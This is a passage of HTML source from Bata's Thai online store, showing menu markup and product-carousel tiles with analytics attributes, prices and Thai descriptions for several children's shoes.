    data-name="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
    data-id="524M_2025_1315163"
    data-dimension1="524M_TA131163242C"
    data-dimension2="1315163"
    data-dimension3="524M_2025_1315163"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Kids_Infant"
    data-description="รองเท้ารัดส้นเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยางสังเคราห์ (EVA) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi--524M_TA131163242C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้าหัดเดิน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" data-menu-index="2" data-menu-selection="รองเท้านักเรียน" aria-label="รองเท้านักเรียน" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้านักเรียน</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้านักเรียน</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" aria-label="รองเท้านักเรียน">
        <span class="cc-menu__thirdLevel__title">รองเท้านักเรียน</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_1411820">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_1411820" aria-label="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        title="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        title="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_1411820">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_1411820"
        data-analytics-product-id="524M_2024_1411820"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html"
        aria-labelledby="brand-524M_2024_1411820 product-524M_2024_1411820-name product-524M_2024_1411820-price">
        <div class="cc-tile-product-name" id="product-524M_2024_1411820-name">
            Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820
        </div>
        <span class="sr-only" id="product-524M_2024_1411820-price">
            
                ราคา ฿ 359.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_1411820" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                <div class="format-price-layout">
                    
                    ฿ 359.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_1411820"
    data-name="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
    data-id="524M_2024_1411820"
    data-dimension1="524M_TA1418203080C"
    data-dimension2="1411820"
    data-dimension3="524M_2024_1411820"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : pvc / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  พีวีซี (pvc)  และส่วนนอก (outsole) :  pu มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA1418203080C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_3291613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_3291613" aria-label="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        title="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        title="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_3291613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_3291613"
        data-analytics-product-id="524M_2023_3291613"
